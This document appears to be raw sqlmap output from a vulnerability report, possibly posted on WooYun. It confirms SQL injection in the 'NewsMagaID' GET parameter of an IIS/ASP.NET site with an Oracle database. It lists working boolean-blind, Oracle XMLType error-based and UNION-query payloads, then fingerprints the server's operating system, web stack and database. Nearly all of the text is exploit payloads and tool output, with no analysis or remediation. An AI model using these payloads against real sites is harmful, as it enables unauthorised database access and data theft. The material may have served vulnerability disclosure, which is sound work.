 Parameter: NewsMagaID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: NewsMagaID=4FBC611442E24383AAC7A89B1DAA550D' AND 8450=8450 AND 'vdUY'='vdUY
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: NewsMagaID=4FBC611442E24383AAC7A89B1DAA550D' AND 9866=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR
(106)||CHR(106)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (9866=9866) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||C
HR(113)||CHR(107)||CHR(113)||CHR(62))) FROM DUAL) AND 'IKLz'='IKLz
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: NewsMagaID=-4556' UNION ALL SELECT NULL,NULL,CHR(113)||CHR(106)||CHR(106)||CHR(107)||CHR(113)||CHR(103)||CH
R(87)||CHR(117)||CHR(98)||CHR(105)||CHR(66)||CHR(116)||CHR(77)||CHR(98)||CHR(115)||CHR(100)||CHR(121)||CHR(107)||CHR(115
)||CHR(78)||CHR(98)||CHR(107)||CHR(100)||CHR(116)||CHR(117)||CHR(68)||CHR(74)||CHR(71)||CHR(103)||CHR(115)||CHR(77)||CHR
(89)||CHR(72)||CHR(70)||CHR(70)||CHR(116)||CHR(87)||CHR(71)||CHR(86)||CHR(68)||CHR(101)||CHR(89)||CHR(105)||CHR(79)||CHR
(71)||CHR(113)||CHR(107)||CHR(113)||CHR(107)||CHR(113),NULL,NULL,NULL FROM DUAL-- -
---
[16:12:45] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[16:12:45] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Oracle
www.wooyun.org